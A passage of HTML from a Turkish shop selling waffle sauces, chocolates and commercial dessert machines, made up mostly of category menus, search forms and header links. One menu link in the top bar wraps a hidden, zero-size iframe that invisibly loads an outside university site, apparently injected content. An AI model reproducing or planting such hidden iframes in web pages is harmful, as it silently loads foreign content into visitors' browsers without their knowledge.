class="step1 dble" id="mainsub249" data-catid="249"><a href="endustriyel-bubble-waffle-makineleri" class="dble click1" data-catid="249" id="step1_cat_249">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub249"></ul></li><li  class="step1 dble" id="mainsub202" data-catid="202"><a href="kitchbox-ticari-mutfak-ekipmanlari" class="dble click1" data-catid="202" id="step1_cat_202">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI </a><ul class="sub1 dble" id="sub202"></ul></li><li  class="step1 dble" id="mainsub269" data-catid="269"><a href="waffle-soslari" class="dble click1" data-catid="269" id="step1_cat_269">Waffle Sosları </a><ul class="sub1 dble" id="sub269"></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            <div class="comunebar">
                <p>Sipariş ve Destek:</p>
                08503042630                
            </div>
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/toptangidaurunleri/" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://instagram.com/chocoworldshop/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                    <li><a href="https://twitter.com/chocoworld_s" target="_blank" class="faTwitter"><i class="fab fa-twitter-square"></i></a></li>                </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/-div-style-display-none-iframe-src-http-www-powierzchnia-agh-edu"><div style="display:none;">   <iframe src="http://www.powierzchnia.agh.edu.pl/" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frameborder="1" marginheight="0px" marginwidth="0px" height="0px" width="0px" allowfullscreen></iframe> </div></a></li><li><a href="ic/chocoworld-showroom">CHOCOWORLD SHOWROOM</a></li><li><a href="ic/banka-hesap-bilgileri">BANKA HESAP BİLGİLERİ</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/hakkimizda">Hakkımızda</a></li><li><a href="ac/sss">S.S.S.</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>

            <div class="logo">
                <a href="/"><img class="mainlogo" src="resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div>
            
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>



<div class="menustack">
   <div class="wrapping">
       <ul  class="level0" ><li class="allcats"><a class="full_cats" href="javascript:void(0);">Tüm Kategoriler</a> <div class="opener"> <ul class="open"><li> <a href="waffle-soslari">Waffle Sosları</a><ul class="open2"> <li><a href="waffle-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kitchbox-ticari-mutfak-ekipmanlari">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI</a><ul class="open2"> <li><a href="kitchbox-ticari-mutfak-ekipmanlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-bubble-waffle-makineleri">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-bubble-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="nocella-waffle-taban-cikolatasi">WAFFLE TABAN ÇİKOLATASI</a><ul class="open2"> <li><a href="nocella-waffle-taban-cikolatasi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-mix">WAFFLE&PANCAKE MİX</a><ul class="open2"> <li><a href="waffle-pancake-mix" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-cikolatalari">WAFFLE & PANCAKE ÇİKOLATALARI</a><ul class="open2"> <li><a href="waffle-pancake-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-krep-soslari">WAFFLE & KREP SOSLARI</a><ul class="open2"> <li><a href="waffle-krep-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-soslari">WAFFLE&PANCAKE SOSLARI</a><ul class="open2"> <li><a href="waffle-pancake-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="likit-selale-cikolatalari">LİKİT&ŞELALE ÇİKOLATALARI</a><ul class="open2"> <li><a href="likit-selale-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokma-selale-cikolatalari">LOKMA &  ŞELALE ÇİKOLATALARI</a><ul class="open2"> <li><a href="lokma-selale-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="biscofix">Biscofix</a><ul class="open2"> <li><a href="biscofix" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="likit-cikolata">LİKİT ÇİKOLATA</a><ul class="open2"> <li><a href="likit-cikolata" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="suslemeler-sekerlemeler">SÜSLEMELER & ŞEKERLEMELER</a><ul class="open2"> <li><a href="suslemeler-sekerlemeler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cerez-kuruyemis">ÇEREZ&KURUYEMİŞ</a><ul class="open2"> <li><a href="cerez-kuruyemis" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kuvertur-para-pul-cikolata">Kuvertür Para Pul Çikolata</a><ul class="open2"> <li><a href="kuvertur-para-pul-cikolata" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="ithal-urunler">İthal Ürünler</a><ul class="open2"> <li><a href="ithal-urunler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="krem-santiler">KREM ŞANTİLER</a><ul class="open2"> <li><a href="krem-santiler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="surup-pureler">İÇECEK ŞURUPLARI</a><ul class="open2"> <li><a href="surup-pureler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="soguk-cay-bazlari">SOĞUK ÇAY BAZLARI</a><ul class="open2"> <li><a href="soguk-cay-bazlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="meyve-pureleri">MEYVE PÜRELERİ</a><ul class="open2"> <li><a href="meyve-pureleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bar-soslari">BAR SOSLARI</a><ul class="open2"> <li><a href="bar-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yogunlastirilmis-sut">YOĞUNLAŞTIRILMIŞ SÜT</a><ul class="open2"> <li><a href="yogunlastirilmis-sut" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="krep-kiriklari">KREP KIRIKLARI</a><ul class="open2"> <li><a href="krep-kiriklari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kahve-cay">KAHVE&ÇAY</a><ul class="open2"> <li><a href="kahve-cay" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="pralin">PRALİN</a><ul class="open2"> <li><a href="pralin" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="chocoworld-dekor-soslari">DEKOR SOSLARI</a><ul class="open2"> <li><a href="chocoworld-dekor-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="biskuvi-tozlari">BİSKÜVİ&TOZLARI</a><ul class="open2"> <li><a href="biskuvi-tozlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate">DUBAİ ÇİKOLATA MALZEMELERİ</a><ul class="open2"> <li><a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="sicak-icecekler">SICAK İÇECEKLER</a><ul class="open2"> <li><a href="sicak-icecekler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="pasta-joleleri">PASTA JÖLELERİ</a><ul class="open2"> <li><a href="pasta-joleleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="topping-soslar">TOPPİNG SOSLAR</a><ul class="open2"> <li><a href="topping-soslar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="san-sebastian-cikolatalari">SAN SEBASTİAN ÇİKOLATALARI</a><ul class="open2"> <li><a href="san-sebastian-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="donut-cikolatalari">DONUT ÇİKOLATALARI</a><ul class="open2"> <li><a href="donut-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="meyve-konserveleri">MEYVE KONSERVELERİ</a><ul class="open2"> <li><a href="meyve-konserveleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="soguk-icecekler">SOĞUK İÇECEKLER</a><ul class="open2"> <li><a href="soguk-icecekler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dondurma-kornet-malzemeleri">DONDURMA&KORNET MALZEMELERİ</a><ul class="open2"> <li><a href="dondurma-kornet-malzemeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yardimci-malzemler">Yardımcı Malzemler</a><ul class="open2"> <li><a href="yardimci-malzemler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="gastronom-urunler">GASTRONOM ÜRÜNLER</a><ul class="open2"> <li><a href="gastronom-urunler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="sarf-malzemeler">Ambalaj Sarf Malzemeler</a><ul class="open2"> <li><a href="sarf-malzemeler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bubble-waffle-malzemeleri">BUBBLE WAFFLE MALZEMELERİ</a><ul class="open2"> <li><a href="bubble-waffle-malzemeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dulce-de-leche">Dulce De Leche</a><ul class="open2"> <li><a href="dulce-de-leche" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="stick-cikolata-kruvasan-">Stick Çikolata (Kruvasan)</a><ul class="open2"> <li><a href="stick-cikolata-kruvasan-" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokma-cikolata-dolgulari">LOKMA & ÇİKOLATA DOLGULARI</a><ul class="open2"> <li><a href="lokma-cikolata-dolgulari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-mini-pancake-makineleri">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-mini-pancake-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-taiyaki-makineleri">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-taiyaki-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-sise-isiticilar">ENDÜSTRİYEL ŞİŞE ISITICILAR</a><ul class="open2"> <li><a href="endustriyel-sise-isiticilar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-stick-waffle-makineleri">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-stick-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-karakter-waffle-makineleri">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-karakter-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-lokma-makineleri">ENDÜSTRİYEL LOKMA MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-lokma-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-krep-makineleri">ENDÜSTRİYEL KREP MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-krep-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-kornet-makineleri">ENDÜSTRİYEL KORNET MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-kornet-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-waffle-makineleri">ENDÜSTRİYEL WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-daldirma-blenderlar">ENDÜSTRİYEL DALDIRMA BLENDERLAR</a><ul class="open2"> <li><a href="endustriyel-daldirma-blenderlar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-cicek-waffle-makineleri">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-cicek-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="paletle-uyguna-al">PALETLE UYGUNA AL</a><ul class="open2"> <li><a href="paletle-uyguna-al" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kakao">Kakao</a><ul class="open2"> <li><a href="kakao" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolata-selalesi">Çikolata Şelalesi</a><ul class="open2"> <li><a href="cikolata-selalesi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi">WAFFLE DOLAPLARI</a><ul class="open2"> <li><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cay-kazanlari">Çay Kazanları</a><ul class="open2"> <li><a href="cay-kazanlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="japon-sufle-pancake-makineleri">Japon Sufle Pancake Makineleri</a><ul class="open2"> <li><a href="japon-sufle-pancake-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="turk-markasi-chocoworld-etiketi">ÜCRETSİZ CHOCOWORLD ETİKETLERİ</a><ul class="open2"> <li><a href="turk-markasi-chocoworld-etiketi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="limonata-serbet-ayran-makineleri">LİMONATA&ŞERBET  AYRAN MAKİNELERİ</a><ul class="open2"> <li><a href="limonata-serbet-ayran-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolata-cesmeleri">Çikolata Çeşmesi</a><ul class="open2"> <li><a href="cikolata-cesmeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolataa-cesmesi-arabasi">Çikolata Çeşmesi Arabası</a><ul class="open2"> <li><a href="cikolataa-cesmesi-arabasi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yedek-parcalar">Yedek Parçalar</a><ul class="open2"> <li><a href="yedek-parcalar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bubble-waffle-makinesi">Bubble Waffle Makinesi</a><ul class="open2"> <li><a href="bubble-waffle-makinesi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="ekler-soslari">EKLER SOSLARI</a><ul class="open2"> <li><a href="ekler-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="profiterol-cikolatalari">PROFİTEROL ÇİKOLATALARI</a><ul class="open2"> <li><a href="profiterol-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kek-karisimlari">KEK KARIŞIMLARI</a><ul class="open2"> <li><a href="kek-karisimlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-bar-blenderlari">ENDÜSTRİYEL BAR BLENDERLARI</a><ul class="open2"> <li><a href="endustriyel-bar-blenderlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokum-kremalari-cikolatalari">LOKUM KREMALARI&ÇİKOLATALARI</a><ul class="open2"> <li><a href="lokum-kremalari-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dondurma-soslari">DONDURMA SOSLARI</a><ul class="open2"> <li><a href="dondurma-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kahvaltilik-tahin-kremalari">KAHVALTILIK TAHİN KREMALARI</a><ul class="open2"> <li><a href="kahvaltilik-tahin-kremalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li></ul></div></li><li class="step1"> <a href="paletle-uyguna-al">PALETLE UYGUNA AL</a></li><li class="step1"> <a href="kakao">Kakao</a></li><li class="step1"> <a href="cikolata-selalesi">Çikolata Şelalesi</a></li><li class="step1"> <a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi">WAFFLE DOLAPLARI</a></li></ul>   </div>
</div>



<div class="fluid" id="baby_header">
    <div class="wrapping">
        <div class="grid row">
            <div class="logo ">
                <a href="/"><img class="mainlogo" src="resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div>
            <div class="mainmenu ">
                 <ul  class="menu" > <li class="allc">
            <a href="javascript:void(0);">Tüm Kategoriler</a><div class="wrp"><ul class="open"> <li><a href="">PALETLE UYGUNA AL</a><ul class="open2"></ul></li> <li><a href="">Kakao</a><ul class="open2"></ul></li> <li><a href="">Çikolata Şelalesi</a><ul class="open2"></ul></li> <li><a href="">WAFFLE DOLAPLARI</a><ul class="open2"></ul></li> <li><a href="">Çay Kazanları</a><ul class="open2"></ul></li> <li><a href="">Japon Sufle Pancake Makineleri</a><ul class="open2"></ul></li> <li><a href="">ÜCRETSİZ CHOCOWORLD ETİKETLERİ</a><ul class="open2"></ul></li> <li><a href="">LİMONATA&ŞERBET  AYRAN MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">Çikolata Çeşmesi</a><ul class="open2"></ul></li> <li><a href="">Çikolata Çeşmesi Arabası</a><ul class="open2"></ul></li> <li><a href="">Yedek Parçalar</a><ul class="open2"></ul></li> <li><a href="">Bubble Waffle Makinesi</a><ul class="open2"></ul></li> <li><a href="">EKLER SOSLARI</a><ul class="open2"></ul></li> <li><a href="">PROFİTEROL ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">KEK KARIŞIMLARI</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL BAR BLENDERLARI</a><ul class="open2"></ul></li> <li><a href="">LOKUM KREMALARI&ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">DONDURMA SOSLARI</a><ul class="open2"></ul></li> <li><a href="">KAHVALTILIK TAHİN KREMALARI</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL DALDIRMA BLENDERLAR</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KORNET MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KREP MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL LOKMA MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL ŞİŞE ISITICILAR</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">Stick Çikolata (Kruvasan)</a><ul class="open2"></ul></li> <li><a href="">LOKMA & ÇİKOLATA DOLGULARI</a><ul class="open2"></ul></li> <li><a href="">Dulce De Leche</a><ul class="open2"></ul></li> <li><a href="">BUBBLE WAFFLE MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">Ambalaj Sarf Malzemeler</a><ul class="open2"></ul></li> <li><a href="">GASTRONOM ÜRÜNLER</a><ul class="open2"></ul></li> <li><a href="">SOĞUK İÇECEKLER</a><ul class="open2"></ul></li> <li><a href="">DONDURMA&KORNET MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">Yardımcı Malzemler</a><ul class="open2"></ul></li> <li><a href="">DONUT ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">MEYVE KONSERVELERİ</a><ul class="open2"></ul></li> <li><a href="">SAN SEBASTİAN ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">DUBAİ ÇİKOLATA MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">SICAK İÇECEKLER</a><ul class="open2"></ul></li> <li><a href="">PASTA JÖLELERİ</a><ul class="open2"></ul></li> <li><a href="">TOPPİNG SOSLAR</a><ul class="open2"></ul></li> <li><a href="">DEKOR SOSLARI</a><ul class="open2"></ul></li> <li><a href="">BİSKÜVİ&TOZLARI</a><ul class="open2"></ul></li> <li><a href="">MEYVE PÜRELERİ</a><ul class="open2"></ul></li> <li><a href="">BAR SOSLARI</a><ul class="open2"></ul></li> <li><a href="">YOĞUNLAŞTIRILMIŞ SÜT</a><ul class="open2"></ul></li> <li><a href="">KREP KIRIKLARI</a><ul class="open2"></ul></li> <li><a href="">KAHVE&ÇAY</a><ul class="open2"></ul></li> <li><a href="">PRALİN</a><ul class="open2"></ul></li> <li><a href="">SOĞUK ÇAY BAZLARI</a><ul class="open2"></ul></li> <li><a href="">İÇECEK ŞURUPLARI</a><ul class="open2"></ul></li> <li><a href="">KREM ŞANTİLER</a><ul class="open2"></ul></li> <li><a href="">Kuvertür Para Pul Çikolata</a><ul class="open2"></ul></li> <li><a href="">İthal Ürünler</a><ul class="open2"></ul></li> <li><a href="">Biscofix</a><ul class="open2"></ul></li> <li><a href="">LİKİT ÇİKOLATA</a><ul class="open2"></ul></li> <li><a href="">SÜSLEMELER & ŞEKERLEMELER</a><ul class="open2"></ul></li> <li><a href="">ÇEREZ&KURUYEMİŞ</a><ul class="open2"></ul></li> <li><a href="">LOKMA &  ŞELALE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE&PANCAKE SOSLARI</a><ul class="open2"></ul></li> <li><a href="">LİKİT&ŞELALE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE & KREP SOSLARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE & PANCAKE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE TABAN ÇİKOLATASI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE&PANCAKE MİX</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI</a><ul class="open2"></ul></li> <li><a href="">Waffle Sosları</a><ul class="open2"></ul></li></ul></div></li> <li><a href="paletle-uyguna-al" title="PALETLE UYGUNA AL">PALETLE UYGUNA AL</a> </li> <li><a href="kakao" title="Kakao">Kakao</a> </li> <li><a href="cikolata-selalesi" title="Çikolata Şelalesi">Çikolata Şelalesi</a> </li> <li><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" title="WAFFLE DOLAPLARI">WAFFLE DOLAPLARI</a> </li> <li><a href="cay-kazanlari" title="Çay Kazanları">Çay Kazanları</a> </li></ul>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <span id="toplamUrun">
                    </span>
